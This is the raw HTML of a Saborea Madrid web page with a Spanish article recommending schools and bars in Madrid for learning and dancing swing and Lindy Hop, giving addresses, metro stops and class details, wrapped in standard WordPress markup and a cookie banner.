<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.full.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="select2-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="script-js"></script>
<link rel="https://api.w.org/" href="https://www.saborea-madrid.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saborea-madrid.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.saborea-madrid.com/?p=931' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- HFCM by 99 Robots - Snippet # 1: Tag Manager y Search Console -->
<meta name="google-site-verification" content="g8Pa8LnJZViX965sv5vKpZ4bvoAAlsUKQYp-yyyQOMw" />

<!-- Google Tag Manager -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X8MZZXK');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-270x270.png" />

</head>
<body>

<div id="fb-root"></div>
<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header>
		<div class="ancho-limitado-new">
			<div class="flex">
				<!-- item --> 
				<div id="zona-menu-header" class="flex flex-25 flex-start">
					<div id="mostrar-menu">
							<span><span id="abrir-menu" style="font-size:30px;" class="fa fa-bars"></span></span>
					</div>
					<nav id="menu-superior-new">
						<div class="menu-menu-nueva-web-container"><ul id="menu-menu-nueva-web" class="menu"><li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8142"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8255"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>					</nav>
				</div>
				<!-- item2 --> 
				<div id="logo">
					<a href="https://www.saborea-madrid.com">
					<img id="logo-positivo" title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png"/>
				</a>
				</div>
				<!-- item3 -->
				<div id="panel-derecho-menu" class="flex-25">
					<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>				</div>
			</div>
		</div>
		<!-- Menu Movil -->
		 <div class="menu-overlay"></div>
			<!-- Contenedor del menú -->
			<div class="menu-container">
				<div class="logo-menu-movil">
					<a href="https://www.saborea-madrid.com">
						<img title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png" />
					</a>
				</div>
					<nav id="menu-movil">
						<div id="menu-movil-nav">
							<div class="menu-menu-movil-web-container"><ul id="menu-menu-movil-web" class="menu"><li id="menu-item-8256" class="menu-inicio menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8256"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8258" class="menu-gastronomia menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.saborea-madrid.com/gastronomia/">Gastronomía</a></li>
<li id="menu-item-8275" class="menu-planes-eventos menu-item menu-item-type-post_type menu-item-object-page menu-item-8275"><a href="https://www.saborea-madrid.com/planes-eventos/">Planes y Eventos</a></li>
<li id="menu-item-8257" class="menu-distritos menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://www.saborea-madrid.com/distritos/">Distritos</a></li>
<li id="menu-item-8260" class="menu-bebidas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8260"><a href="https://www.saborea-madrid.com/bebidas/">Bebidas</a>
<ul class="sub-menu">
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.saborea-madrid.com/bebidas/cervecerias-en-madrid/">Cervecerías en Madrid</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.saborea-madrid.com/bebidas/coctelerias-en-madrid/">Coctelerías en Madrid</a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://www.saborea-madrid.com/bebidas/cafeterias-en-madrid/">Cafeterías en Madrid</a></li>
</ul>
</li>
<li id="menu-item-8265" class="menu-municipios menu-item menu-item-type-custom menu-item-object-custom menu-item-8265"><a href="https://www.saborea-madrid.com/municipios/">Municipios</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9836"><a href="https://www.saborea-madrid.com/guias-gastro/">Guias Gastro</a></li>
<li id="menu-item-8259" class="menu-contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>						</div>
					</nav>
				</div>
			<!-- Menu Navegación < 600px -->
			 <div id="barra-movil">
					<div class="content-barra-movil">
						<a href="https://www.saborea-madrid.com">
						<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0L0 6V8H1V15H4V10H7V15H15V8H16V6L14 4.5V1H11V2.25L8 0ZM9 10H12V13H9V10Z" fill="#ffffff"></path> </g></svg>
						<label>INICIO</label>
						</a>
						<a id="content-barra-movil-categorias"href="#">
						<svg fill="#ffffff" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>bars</title> <path d="M2 8.749h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0zM30 15.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0zM30 23.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0z"></path> </g></svg>
						 <label>CATEGORÍAS</label>
						</a>
						<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>					</div>
			 </div>
</header><section id="principal" class="single blog">
	<div id="title" style="background-image: url('https://www.saborea-madrid.com/wp-content/uploads/2018/05/travelling-2.jpg')">
		<div class="sombra-foto">
			<div class="ancho-limitado">
				<a href="https://www.saborea-madrid.com">SaboreaMadrid</a>
				<h1>MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID</h1>
				<div class="separador"></div>
				<h3 class="subtitulo">Aprende a bailar este estilo musical en los mejores locales de Madrid</h3>
			</div>
		</div>
	</div>
	<div id="breadcrumb" class="ancho-limitado">
		<div class="breadcrumbs">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Saborea Madrid." href="https://www.saborea-madrid.com" class="home"><span property="name">Inicio</span></a><meta property="position" content="1"></span> | <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Planes y Ofertas." href="https://www.saborea-madrid.com/planes/" class="post post-asociado-archive"><span property="name">Planes y Ofertas</span></a><meta property="position" content="2"></span> | <span property="itemListElement" typeof="ListItem"><span property="name">MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID</span><meta property="position" content="3"></span>
		</div>
	</div>

	<section id="single-blog">
		<div class="ancho-limitado">
			<p>Seas un nostálgico o no, reconócelo, el <em><strong>Swing</strong></em> es un baile que siempre te ha flipado. Ya lo veíamos en las películas, unos pasos casi imposibles llenos de vibraciones, piruetas, saltos y ritmos. Un estilo de música único, que cada vez está<br />
teniendo más tendencia en Madrid.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-936" src="https://www.saborea-madrid.com/wp-content/uploads/2018/05/SWING.png" alt="" width="600" height="319" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/05/SWING.png 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/05/SWING-300x160.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>¿Te apetecería <strong>aprender a bailar</strong> este estilo y ser la envidia de la pista? Te recomendamos algunos sitios en Madrid donde se baila <strong><em>Swing</em></strong>. Actualmente, la capital cuenta con alrededor de cuarenta profesores, más de mil bailarines y eventos casi todos los días para poner en práctica este curiosos baile.</p>
<h2><a href="http://www.aritmodeswing.com/" target="_blank" rel="noopener">A ritmo de Swing</a></h2>
<p>Cuenta con dos locales, uno en la calle Canarias 9 (Metro Palos de la Frontera), y otro en la calle Alcalá 289 (Metro El Carmen). Este lugar es una verdadera escuela especializada en <strong><em>Swing, Lindy Hop, Charleston, Rock&amp;Roll, Boogie-Woogie, Shag, Balboa y Jazz Steps</em>.</strong> Vamos, que puedes probar todos y cada uno de los estilos y aburrirte no está en el plan. Para principiantes y expertos que quieran aprender y mejorar su técnica.</p>
<p>&nbsp;</p>
<div id="attachment_932" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-932" class="size-full wp-image-932" src="https://www.saborea-madrid.com/wp-content/uploads/2018/05/a-ritmo-de-swing.jpg" alt="A ritmo de Swing/ Facebook" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/05/a-ritmo-de-swing.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/05/a-ritmo-de-swing-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-932" class="wp-caption-text">A ritmo de Swing/ Facebook</p></div>
<h2><a href="http://berlincafe.es/" target="_blank" rel="noopener">Café Berlín</a></h2>
<p>Los martes tienes una cita en Café Berlín. En la calle Costanilla de los Ángeles (Metro Callao), se escucha una de las <strong>mejores sesiones de <em>Lindy Hop</em></strong> de la capital. La banda Mi La Do <em>Swing</em>, te transportará a los años donde las faldas movían sus volantes al ritmo de la música. Si tienes ganas de mover el esqueleto, la maravillosa pista de baile de este sitio, te vendrá al pelo.</p>
<h2><a href="http://www.yastaclub.net/" target="_blank" rel="noopener">Yas’ta Club</a></h2>
<p>En la calle Velarde 10 (Metro Tribunal), en pleno centro de Madrid se encuentra este club que ofrece por 6€ clases para poder aprender los ritmos de este estilo musical. Organizadas por <strong>Blanco y Negro Studio</strong>, podéis echar un vistazo al calendario de clases <a href="http://blancoynegrostudio.com/calendario-eventos/" target="_blank" rel="noopener"><strong>aquí</strong></a>.</p>
<h2><a href="https://bigmamaswing.com/" target="_blank" rel="noopener">Big Mama Swing</a></h2>
<p>Situado en el número 12 de la calle Juan Sebastián Elcano (Metro Embajadores), esta escuela es perfecta para todos <strong>aquellos principiantes</strong> que quieran adentrarse en el mundo del <em>Swing</em>. Sus profesores te enseñarán los mejores pasos del <em>Lindy Hop, Balboa, Blues o Jazz Steps</em> trasladándote a los años 20, 30 y 40.</p>
<div id="attachment_933" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-933" class="size-full wp-image-933" src="https://www.saborea-madrid.com/wp-content/uploads/2018/05/big-mama-swing.jpg" alt="Big Mama Swing/ Facebook" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/05/big-mama-swing.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/05/big-mama-swing-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-933" class="wp-caption-text">Big Mama Swing/ Facebook</p></div>
<h2><a href="https://www.madforswing.es/lugar/traveling-bar/" target="_blank" rel="noopener">Traveling Bar</a></h2>
<p>Cada miércoles, en este bar de la Calle Olivar (Metro Lavapiés), podrás disfrutar de <strong>clases abiertas para principiantes</strong>. Todo ello, envuelto en una decoración que sigue manteniendo a <strong>uno de los locales más clásicos</strong> del <em>swing</em> madrileño.</p>
			<div style="clear:both"></div>
			<div id="compartir">
				<span>Compártelo</span>
				<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/" data-a2a-title="MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F&amp;linkname=MU%C3%89VETE%20AL%20RITMO%20DEL%20MEJOR%20SWING%20DE%20MADRID" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F&amp;linkname=MU%C3%89VETE%20AL%20RITMO%20DEL%20MEJOR%20SWING%20DE%20MADRID" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F&amp;linkname=MU%C3%89VETE%20AL%20RITMO%20DEL%20MEJOR%20SWING%20DE%20MADRID" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fmuevete-al-ritmo-del-mejor-swing-de-madrid%2F&amp;linkname=MU%C3%89VETE%20AL%20RITMO%20DEL%20MEJOR%20SWING%20DE%20MADRID" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>			</div>
					</div>
	</section>
</section>
<footer>
 <div class="ancho-limitado-new">
 	<div id="content-footer">
 	<!-- box1-->
 	<div class="box-footer">
 		<div id="logo-footer">
			<a href="https://www.saborea-madrid.com">
				<img src="https://www.saborea-madrid.com/wp-content/themes/base/images/logo-footer.png" title="Saborea Madrid" alt="Saborea Madrid"/>
		    </a>
		 </div>	
		 <div id="copyright">&copy; Saborea Madrid 2026</div><p>
		<p>Saborea Madrid es una plataforma creada por Hostelería Madrid. Compartimos solo información relativa a nuestros asociados o de proyectos creados por la asociación; si quieres que tu plan o local de hostelería aparezca en la plataforma, ponte en contacto con nosotros.</p>
		</div>

 	<!-- box2 -->

 	<div class="box-footer">
 		<h4 class="title">GASTRONOMÍA</h4>
		 <div class="list-container box-footer">
			<ul>
			 	<li><a href="https://www.saborea-madrid.com/restaurantes/bares/">Bares</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bares-con-espectaculos/">Bares con Espectáculos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/">Bebidas</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/brunch/">Brunch</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/chinos/">Chinos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/espanola/">Española</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/hamburgueserias/">Hamburgueserías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/italianos/">Italianos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/mexicanos/">Mexicanos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pastelerias/">Pastelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pizzerias/">Pizzerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/sushi/">Sushi</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li> 
            </ul>
        </div>
        <div class="expand-btn">▼ Mostrar todos</div>
		 

 		 <h4 class="subtitle">BEBIDA</h4>
 		  <ul>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li>
 		  </ul>


 	</div>

 	<!-- box3 -->

 	<div class="box-footer">
 		<h4 class="title">DISTRITOS</h4>
		 <div class="list-container box-footer">
		<ul>
		<li><a href="https://www.saborea-madrid.com/distrito/distrito-2/">Arganzuela</a></li><li><a href="https://www.saborea-madrid.com/distrito/barajas-aviones-parques-y-cocina-de-siempre/">Barajas</a></li><li><a href="https://www.saborea-madrid.com/distrito/carabanchel-rock-and-roll-y-cocina-de-siempre/">Carabanchel</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-1/">Centro</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamartin-el-preferido-de-empresarios-y-futbolistas/">Chamartín</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamberi-casticismo-elegante-y-sibarita/">Chamberí</a></li><li><a href="https://www.saborea-madrid.com/distrito/ciudad-lineal-el-distrito-que-nacio-de-la-utopia/">Ciudad Lineal</a></li><li><a href="https://www.saborea-madrid.com/distrito/fuencarral-el-pardo-verde-amplio-y-cinegetico/">Fuencarral-El Pardo</a></li><li><a href="https://www.saborea-madrid.com/distrito/hortaleza-un-distrito-de-muchas-gastronomias/">Hortaleza</a></li><li><a href="https://www.saborea-madrid.com/distrito/latina-fieles-parroquianos-y-menus-del-dia/">La Latina</a></li><li><a href="https://www.saborea-madrid.com/distrito/moncloa-aravaca-delicioso-en-todos-los-sentidos/">Moncloa-Aravaca</a></li><li><a href="https://www.saborea-madrid.com/distrito/moratalaz-las-lonjas-del-sabor/">Moratalaz</a></li><li><a href="https://www.saborea-madrid.com/distrito/puente-de-vallecas-union-vecinal-tambien-en-la-mesa/">Puente de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-3/">Retiro</a></li><li><a href="https://www.saborea-madrid.com/distrito/salamanca-ver-y-ser-vistos/">Salamanca</a></li><li><a href="https://www.saborea-madrid.com/distrito/san-blas-canillejas-gastronomia-obrera-y-de-familias-jovenes/">San Blas-Canillejas</a></li><li><a href="https://www.saborea-madrid.com/distrito/tetuan-diverso-y-multicultural/">Tetuán</a></li><li><a href="https://www.saborea-madrid.com/distrito/usera-el-chinatown-de-madrid/">Usera</a></li><li><a href="https://www.saborea-madrid.com/distrito/vicalvaro-una-red-de-hosteleria-creciente-y-popular/">Vicálvaro</a></li><li><a href="https://www.saborea-madrid.com/distrito/villa-de-vallecas-entre-la-tradicion-y-la-nueva-vida-familiar/">Villa de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/villaverde-humilde-y-tradicional/">Villaverde</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>


	<h4 class="subtitle">PLANES Y EVENTOS</h4>
 		  <ul>
		   <li><a href="https://www.saborea-madrid.com/planes/eventos/">Eventos</a></li><li><a href="https://www.saborea-madrid.com/planes/foodie-pasion-por-la-comida/">Foodie</a></li><li><a href="https://www.saborea-madrid.com/planes/madrid-barista/">Madrid Barista</a></li>  
 		  </ul>		  
 	</div>

 	 <!-- box4 -->

 	<div class="box-footer">
 		<h4 class="title">MUNICIPIOS</h4>
		 <div class="list-container box-footer">
		<ul class="links-footer">
		<li><a href="https://www.saborea-madrid.com/municipios/arganda-del-rey/">Arganda del Rey</a></li><li><a href="https://www.saborea-madrid.com/municipios/chinchon/">Chinchón</a></li><li><a href="https://www.saborea-madrid.com/municipios/las-rozas/">Las Rozas</a></li><li><a href="https://www.saborea-madrid.com/municipios/pozuelo/">Pozuelo de Alarcón</a></li><li><a href="https://www.saborea-madrid.com/municipios/san-lorenzo-del-escorial/">San Lorenzo de El Escorial</a></li><li><a href="https://www.saborea-madrid.com/municipios/torrejon-de-ardoz-2/">Torrejón de Ardoz</a></li><li><a href="https://www.saborea-madrid.com/municipios/villaviciosa-de-odon/">Villaviciosa de Odón</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>
 	</div>

 	 <!-- box5 -->

 	<div class="box-footer">
 		<h4 class="title">INFORMACIÓN LEGAL</h4>
 		<ul>
 			<li><a href="https://www.saborea-madrid.com/contacto/">Contactar</a></li>
 			<li><a href="https://www.saborea-madrid.com/aviso-legal/">Aviso Legal</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-privacidad">Política de Privacidad</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-cookies">Política de Cookies</a></li>
 		</ul>
 	</div>


 	<!-- box6 -->

 	<div class="box-footer box-footer-redes">
 	  		<ul id="redes-sociales">
			<li><a target="_blank" title="Síguenos en Facebook" href="https://www.facebook.com/saboreamadrid" class="facebook_24"><span class="fa fa-facebook"></span></a></li>						<li><a target="_blank" title="Síguenos en Twitter" href="https://twitter.com/SaboreaMad" class="twitter_24"><span class="fa fa-x-twitter"></span></a></li>						<li><a target="_blank" title="Síguenos en Instagram" href="https://www.instagram.com/saborea.madrid/" class="instagram_24"><span class="fa fa-instagram"></span></a></li>					</ul>
			  <a href="https://www.hosteleriamadrid.com/" target="_blank">
		<img style="width:100px;" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/LOGO-DEFINITIVO_HOST-MADRID-04.png" title="Hosteleria Madrid" alt="Hosteleria Madrid"/>
	</a>
 	</div>

 </div>
  <img id="fondo-footer-img" src="https://www.saborea-madrid.com/wp-content/themes/base/images/FondoFooter.png" title="Sabore Madrid" alt="Saborea Madrid"/>
</div>
</footer>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 politica-de-cookies optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p><img class="logo-cookies" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/logo-saborea-madrid.png" /></p><p>Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
